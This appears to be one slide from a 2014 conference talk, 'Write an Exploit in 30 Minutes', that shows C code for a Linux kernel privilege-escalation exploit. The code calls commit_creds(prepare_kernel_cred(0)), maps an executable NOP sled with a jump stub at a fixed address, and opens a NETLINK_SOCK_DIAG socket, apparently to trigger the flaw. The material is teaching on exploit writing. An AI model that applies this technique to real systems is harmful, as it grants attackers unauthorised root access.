 Elevating Privileges
Code to elevate privileges
int (*commit_creds)(unsigned long) = X;
unsigned long
(*prepare_kernel_cred)(
unsigned long) = Y;
int kernel_code() {
commit_creds(prepare_kernel_cred(0));
return −1;
}
void __jump(void);
void __jump_end(void);
void jump_payload_not_used() {
asm volatile ("__jump:\n"
"movq $kernel_code, %rax\n"
"jmpq *%rax\n"
"__jump_end:\n");
}
if (mmap((void *)mmap_start, mmap_size, PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS, −1, 0) == MAP_FAILED)
return 1;
const unsigned long jump_sz = __jump_end − __jump;
memset((void *)mmap_start, 0x90, mmap_size); /* 0x90 is 'nop' */
memcpy((void *)mmap_start + mmap_size − jump_sz, __jump, jump_sz);
if ((fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_SOCK_DIAG)) < 0)
return 1;
Jiri Slaby (SUSE Labs) Write an Exploit in 30 Minutes September 18th 2014, ČB 15 / 17